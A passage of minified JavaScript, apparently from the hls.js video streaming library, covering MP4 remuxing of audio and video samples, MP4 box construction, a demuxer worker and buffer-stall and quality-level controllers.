B=0;B<E;B++){for(var G=m[B],K=G.units,j=0,H=void 0,V=0,Y=K.length;V<Y;V++){var W=K[V],q=W.data,X=W.data.byteLength;U.setUint32(u,X),u+=4,h.set(q,u),u+=X,j+=4+X}if(R)H=Math.max(0,c*Math.round((G.pts-G.dts)/c));else{if(B<E-1)c=m[B+1].dts-G.dts;else{var z=this.config,Q=G.dts-m[B>0?B-1:B].dts;if(z.stretchShortVideoTrack){var $=z.maxBufferHole,J=Math.floor($*d),Z=(i?p+i*d:this.nextAudioPts)-G.pts;Z>J?(c=Z-Q,c<0&&(c=Q),l.b.log("It is approximately "+Z/90+" ms to the next segment; using duration "+c/90+" ms for the last video frame.")):c=Q}else c=Q}H=Math.round(G.pts-G.dts)}b.push({size:j,duration:c,cts:H,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:G.key?2:1,isNonSync:G.key?0:1}})}this.nextAvcDts=y+c;var tt=t.dropped;if(t.len=0,t.nbNalu=0,t.dropped=0,b.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var et=b[0].flags;et.dependsOn=2,et.isNonSync=0}t.samples=b,f=n.a.moof(t.sequenceNumber++,g,t),t.samples=[];var rt={data1:f,data2:h,startPTS:p/d,endPTS:(v+c)/d,startDTS:g/d,endDTS:this.nextAvcDts/d,type:"video",hasAudio:!1,hasVideo:!0,nb:b.length,dropped:tt};return this.observer.trigger(o.a.FRAG_PARSING_DATA,rt),rt}},t.prototype.remuxAudio=function(t,e,r,i){var u=t.inputTimeScale,d=t.timescale,c=u/d,h=t.isAAC?1024:1152,f=h*c,p=this._PTSNormalize,g=this._initDTS,v=!t.isAAC&&this.typeSupported.mpeg,y=void 0,m=void 0,b=void 0,E=void 0,T=void 0,S=void 0,A=void 0,R=t.samples,_=[],w=this.nextAudioPts;if(r|=R.length&&w&&(i&&Math.abs(e-w/u)<.1||Math.abs(R[0].pts-w-g)<20*f),R.forEach(function(t){t.pts=t.dts=p(t.pts-g,e*u)}),R=R.filter(function(t){return t.pts>=0}),0!==R.length){if(r||(w=i?e*u:R[0].pts),t.isAAC)for(var L=this.config.maxAudioFramesDrift,D=0,I=w;D<R.length;){var k,O=R[D],C=O.pts;k=C-I;var P=Math.abs(1e3*k/u);if(k<=-L*f)l.b.warn("Dropping 1 audio frame @ "+(I/u).toFixed(3)+"s due to "+Math.round(P)+" ms overlap."),R.splice(D,1),t.len-=O.unit.length;else if(k>=L*f&&P<1e4&&I){var x=Math.round(k/f);l.b.warn("Injecting "+x+" audio frame @ "+(I/u).toFixed(3)+"s due to "+Math.round(1e3*k/u)+" ms gap.");for(var F=0;F<x;F++){var M=Math.max(I,0);b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(l.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),b=O.unit.subarray()),R.splice(D,0,{unit:b,pts:M,dts:M}),t.len+=b.length,I+=f,D++}O.pts=O.dts=I,I+=f,D++}else Math.abs(k),O.pts=O.dts=I,I+=f,D++}for(var N=0,U=R.length;N<U;N++){var B=R[N],G=B.unit,K=B.pts;if(void 0!==A)m.duration=Math.round((K-A)/c);else{var j=Math.round(1e3*(K-w)/u),H=0;if(r&&t.isAAC&&j){if(j>0&&j<1e4)H=Math.round((K-w)/f),l.b.log(j+" ms hole between AAC samples detected,filling it"),H>0&&(b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(b=G.subarray()),t.len+=H*b.length);else if(j<-12){l.b.log("drop overlapping AAC sample, expected/parsed/delta:"+(w/u).toFixed(3)+"s/"+(K/u).toFixed(3)+"s/"+-j+"ms"),t.len-=G.byteLength;continue}K=w}if(S=K,!(t.len>0))return;var V=v?t.len:t.len+8;y=v?0:8;try{E=new Uint8Array(V)}catch(t){return void this.observer.trigger(o.a.ERROR,{type:s.b.MUX_ERROR,details:s.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:V,reason:"fail allocating audio mdat "+V})}if(!v){new DataView(E.buffer).setUint32(0,V),E.set(n.a.types.mdat,4)}for(var Y=0;Y<H;Y++)b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(l.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),b=G.subarray()),E.set(b,y),y+=b.byteLength,m={size:b.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},_.push(m)}E.set(G,y);var W=G.byteLength;y+=W,m={size:W,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},_.push(m),A=K}var q=0,X=_.length;if(X>=2&&(q=_[X-2].duration,m.duration=q),X){this.nextAudioPts=w=A+c*q,t.len=0,t.samples=_,T=v?new Uint8Array:n.a.moof(t.sequenceNumber++,S/c,t),t.samples=[];var z=S/u,Q=w/u,$={data1:T,data2:E,startPTS:z,endPTS:Q,startDTS:z,endDTS:Q,type:"audio",hasAudio:!0,hasVideo:!1,nb:X};return this.observer.trigger(o.a.FRAG_PARSING_DATA,$),$}return null}},t.prototype.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,o=t.samplerate?t.samplerate:n,s=n/o,u=this.nextAudioPts,d=(void 0!==u?u:i.startDTS*n)+this._initDTS,c=i.endDTS*n+this._initDTS,h=1024*s,f=Math.ceil((c-d)/h),p=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(l.b.warn("remux empty Audio"),!p)return void l.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var g=[],v=0;v<f;v++){var y=d+v*h;g.push({unit:p,pts:y,dts:y}),t.len+=p.length}t.samples=g,this.remuxAudio(t,e,r)},t.prototype.remuxID3=function(t,e){var r=t.samples.length,i=void 0,a=t.inputTimeScale,n=this._initPTS,s=this._initDTS;if(r){for(var l=0;l<r;l++)i=t.samples[l],i.pts=(i.pts-n)/a,i.dts=(i.dts-s)/a;this.observer.trigger(o.a.FRAG_PARSING_METADATA,{samples:t.samples})}t.samples=[],e=e},t.prototype.remuxText=function(t,e){t.samples.sort(function(t,e){return t.pts-e.pts});var r=t.samples.length,i=void 0,a=t.inputTimeScale,n=this._initPTS;if(r){for(var s=0;s<r;s++)i=t.samples[s],i.pts=(i.pts-n)/a;this.observer.trigger(o.a.FRAG_PARSING_USERDATA,{samples:t.samples})}t.samples=[],e=e},t.prototype._PTSNormalize=function(t,e){var r=void 0;if(void 0===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t},t}();e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(){i(this,t)}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=Math.pow(2,32)-1,n=function(){function t(){i(this,t)}return t.init=function(){t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var e=void 0;for(e in t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var o=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,o,l,o,s),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=Array.prototype.slice.call(arguments,1),r=8,i=e.length,a=i,n=void 0;i--;)r+=e[i].byteLength;for(n=new Uint8Array(r),n[0]=r>>24&255,n[1]=r>>16&255,n[2]=r>>8&255,n[3]=255&r,n.set(t,4),i=0,r=8;i<a;i++)n.set(e[i],r),r+=e[i].byteLength;return n},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),o=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,o)},t.sdtp=function(e){var r=e.samples||[],i=new Uint8Array(4+r.length),a=void 0,n=void 0;for(n=0;n<r.length;n++)a=r[n].flags,i[n+4]=a.dependsOn<<4|a.isDependedOn<<2|a.hasRedundancy;return t.box(t.types.sdtp,i)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r=[],i=[],a=void 0,n=void 0,o=void 0;for(a=0;a<e.sps.length;a++)n=e.sps[a],o=n.byteLength,r.push(o>>>8&255),r.push(255&o),r=r.concat(Array.prototype.slice.call(n));for(a=0;a<e.pps.length;a++)n=e.pps[a],o=n.byteLength,i.push(o>>>8&255),i.push(255&o),i=i.concat(Array.prototype.slice.call(n));var s=t.box(t.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(i))),l=e.width,u=e.height,d=e.pixelRatio[0],c=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),s,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,c>>24,c>>16&255,c>>8&255,255&c])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,o=e.height,s=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,o>>8&255,255&o,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,o=Math.floor(r/(a+1)),s=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i=e.samples||[],a=i.length,n=12+16*a,o=new Uint8Array(n),s=void 0,l=void 0,u=void 0,d=void 0,c=void 0,h=void 0;for(r+=8+n,o.set([0,0,15,1,a>>>24&255,a>>>16&255,a>>>8&255,255&a,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),s=0;s<a;s++)l=i[s],u=l.duration,d=l.size,c=l.flags,h=l.cts,o.set([u>>>24&255,u>>>16&255,u>>>8&255,255&u,d>>>24&255,d>>>16&255,d>>>8&255,255&d,c.isLeading<<2|c.dependsOn,c.isDependedOn<<6|c.hasRedundancy<<4|c.paddingValue<<1|c.isNonSync,61440&c.degradPrio,15&c.degradPrio,h>>>24&255,h>>>16&255,h>>>8&255,255&h],12+16*s);return t.box(t.types.trun,o)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=void 0;return i=new Uint8Array(t.FTYP.byteLength+r.byteLength),i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=function(){function t(e){i(this,t),this.observer=e}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(){},t.prototype.resetInitSegment=function(){},t.prototype.remux=function(t,e,r,i,n,o,s,l){var u=this.observer,d="";t&&(d+="audio"),e&&(d+="video"),u.trigger(a.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:d,hasAudio:!!t,hasVideo:!!e,nb:1,dropped:0}),u.trigger(a.a.FRAG_PARSED)},t}();e.a=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(22),a=r(1),n=r(0),o=r(13),s=r.n(o),l=function(t){var e=new s.a;e.trigger=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.emit.apply(e,[t,t].concat(i))},e.off=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.removeListener.apply(e,[t].concat(i))};var r=function(e,r){t.postMessage({event:e,data:r})};t.addEventListener("message",function(a){var o=a.data;switch(o.cmd){case"init":var s=JSON.parse(o.config);t.demuxer=new i.a(e,o.typeSupported,s,o.vendor);try{Object(n.a)(!0===s.debug)}catch(t){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":t.demuxer.push(o.data,o.decryptdata,o.initSegment,o.audioCodec,o.videoCodec,o.timeOffset,o.discontinuity,o.trackSwitch,o.contiguous,o.duration,o.accurateTimeOffset,o.defaultInitPTS)}}),e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),e.on(a.a.FRAG_PARSED,r),e.on(a.a.ERROR,r),e.on(a.a.FRAG_PARSING_METADATA,r),e.on(a.a.FRAG_PARSING_USERDATA,r),e.on(a.a.INIT_PTS_FOUND,r),e.on(a.a.FRAG_PARSING_DATA,function(e,r){var i=[],a={event:e,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),t.postMessage(a,i)})};e.default=l},function(t,e,r){"use strict";function i(t,e,r){if(!Array.isArray(t)||!t.length||!Object(s.a)(e))return null;if(e<t[0].programDateTime)return null;if(e>=t[t.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(o(e,r,a))return a}return null}function a(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,a=t?e[t.sn-e[0].sn+1]:null;return a&&!n(r,i,a)?a:l.a.search(e,n.bind(null,r,i))}function n(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments[2],i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function o(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>t}e.a=i,e.b=a;var s=r(3),l=r(7)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(8),n=r(2),o=r(1),s=r(0),l=function(){function t(e,r,a,n){i(this,t),this.config=e,this.media=r,this.fragmentTracker=a,this.hls=n,this.stallReported=!1}return t.prototype.poll=function(t,e){var r=this.config,i=this.media,n=i.currentTime,o=window.performance.now();if(n!==t)return this.stallReported&&(s.b.warn("playback not stuck anymore @"+n+", after "+Math.round(o-this.stalled)+"ms"),this.stallReported=!1),this.stalled=null,void(this.nudgeRetry=0);if(!(i.ended||!i.buffered.length||i.readyState>2||i.seeking&&a.a.isBuffered(i,n))){var l=o-this.stalled,u=a.a.bufferInfo(i,n,r.maxBufferHole);if(!this.stalled)return void(this.stalled=o);l>=1e3&&this._reportStall(u.len),this._tryFixBufferStall(u,l)}},t.prototype._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media,n=a.currentTime,o=i.getPartialFragment(n);o&&this._trySkipBufferHole(o),t.len>.5&&e>1e3*r.highBufferWatchdogPeriod&&(this.stalled=null,this._tryNudgeBuffer())},t.prototype._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,s.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},t.prototype._trySkipBufferHole=function(t){for(var e=this.hls,r=this.media,i=r.currentTime,a=0,l=0;l<r.buffered.length;l++){var u=r.buffered.start(l);if(i>=a&&i<u)return r.currentTime=Math.max(u,r.currentTime+.1),s.b.warn("skipping hole, adjusting currentTime from "+i+" to "+r.currentTime),this.stalled=null,void e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+i+" to "+r.currentTime,frag:t});a=r.buffered.end(l)}},t.prototype._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;s.b.log("adjust currentTime from "+i+" to "+l),r.currentTime=l,e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else s.b.error("still stuck in high buffer @"+i+" after "+t.nudgeMaxRetry+", raise fatal error"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=r(2),d=r(20),c=r(16),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADED,o.a.LEVEL_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.FRAG_LOADED,o.a.ERROR));return n.canload=!1,n.currentLevelIndex=null,n.manualLevelIndex=-1,n.timer=null,n}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},e.prototype.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},e.prototype.startLoad=function(){var t=this._levels;this.canload=!0,this.levelRetryCount=0,t&&t.forEach(function(t){t.loadError=0;var e=t.details;e&&e.live&&(t.details=void 0)}),null!==this.timer&&this.loadLevel()},e.prototype.stopLoad=function(){this.canload=!1},e.prototype.onManifestLoaded=function(t){var e=[],r=void 0,i={},a=null,n=!1,s=!1,h=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),f=[];if(t.levels.forEach(function(t){t.loadError=0,t.fragmentError=!1,n=n||!!t.videoCodec,s=s||!!t.audioCodec||!(!t.attrs||!t.attrs.AUDIO),h&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0),a=i[t.bitrate],a?a.url.push(t.url):(t.url=[t.url],t.urlId=0,i[t.bitrate]=t,e.push(t)),t.attrs&&t.attrs.AUDIO&&Object(c.a)(a||t,"audio",t.attrs.AUDIO),t.attrs&&t.attrs.SUBTITLES&&Object(c.a)(a||t,"text",t.attrs.SUBTITLES)}),n&&s&&(e=e.filter(function(t){return!!t.videoCodec})),e=e.filter(function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||Object(d.a)(e))&&(!r||Object(d.a)(r))}),t.audioTracks&&(f=t.audioTracks.filter(function(t){return!t.audioCodec||Object(d.a)(t.audioCodec,"audio")}),f.forEach(function(t,e){t.id=e})),e.length>0){r=e[0].bitrate,e.sort(function(t,e){return t.bitrate-e.bitrate}),this._levels=e;for(var p=0;p<e.length;p++)if(e[p].bitrate===r){this._firstLevel=p,l.b.log("manifest loaded,"+e.length+" level(s) found, first bitrate:"+r);break}this.hls.trigger(o.a.MANIFEST_PARSED,{levels:e,audioTracks:f,firstLevel:this._firstLevel,stats:t.stats,audio:s,video:n,altAudio:f.length>0&&n})}else this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},e.prototype.setLevelInternal=function(t){var e=this._levels,r=this.hls;if(t>=0&&t<e.length){if(this.clearTimer(),this.currentLevelIndex!==t){l.b.log("switching to level "+t),this.currentLevelIndex=t;var i=e[t];i.level=t,r.trigger(o.a.LEVEL_SWITCHING,i)}var a=e[t],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(o.a.LEVEL_LOADING,{url:a.url[s],level:t,id:s})}}else r.trigger(o.a.ERROR,{type:u.b.OTHER_ERROR,details:u.a.LEVEL_SWITCH_ERROR,level:t,fatal:!1,reason:"invalid level idx"})},e.prototype.onError=function(t){if(t.fatal)return void(t.type===u.b.NETWORK_ERROR&&this.clearTimer());var e=!1,r=!1,i=void 0;switch(t.details){case u.a.FRAG_LOAD_ERROR:case u.a.FRAG_LOAD_TIMEOUT:case u.a.KEY_LOAD_ERROR:case u.a.KEY_LOAD_TIMEOUT:i=t.frag.level,r=!0;break;case u.a.LEVEL_LOAD_ERROR:case u.a.LEVEL_LOAD_TIMEOUT:i=t.context.level,e=!0;break;case u.a.REMUX_ALLOC_ERROR:i=t.level,e=!0}void 0!==i&&this.recoverLevel(t,i,e,r)},e.prototype.recoverLevel=function(t,e,r,i){var a=this,n=this.hls.config,o=t.details,s=this._levels[e],u=void 0,d=void 0,c=void 0;if(s.loadError++,s.fragmentError=i,r){if(!(this.levelRetryCount+1<=n.levelLoadingMaxRetry))return l.b.error("level controller, cannot recover from "+o+" error"),this.currentLevelIndex=null,this.clearTimer(),void(t.fatal=!0);d=Math.min(Math.pow(2,this.levelRetryCount)*n.levelLoadingRetryDelay,n.levelLoadingMaxRetryTimeout),this.timer=setTimeout(function(){return a.loadLevel()},d),t.levelRetry=!0,this.levelRetryCount++,l.b.warn("level controller, "+o+", retry in "+d+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&(u=s.url.length,u>1&&s.loadError<u?(s.urlId=(s.urlId+1)%u,s.details=void 0,l.b.warn("level controller, "+o+" for level "+e+": switching to redundant URL-id "+s.urlId)):-1===this.manualLevelIndex?(c=0===e?this._levels.length-1:e-1,l.b.warn("level controller, "+o+": switch to "+c),this.hls.nextAutoLevel=this.currentLevelIndex=c):i&&(l.b.warn("level controller, "+o+": reload a fragment"),this.currentLevelIndex=null))},e.prototype.onFragLoaded=function(t){var e=t.frag;if(void 0!==e&&"main"===e.type){var r=this._levels[e.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},e.prototype.onLevelLoaded=function(t){var e=this,r=t.level;if(r===this.currentLevelIndex){var i=this._levels[r];i.fragmentError||(i.loadError=0,this.levelRetryCount=0);var a=t.details;if(a.live){var 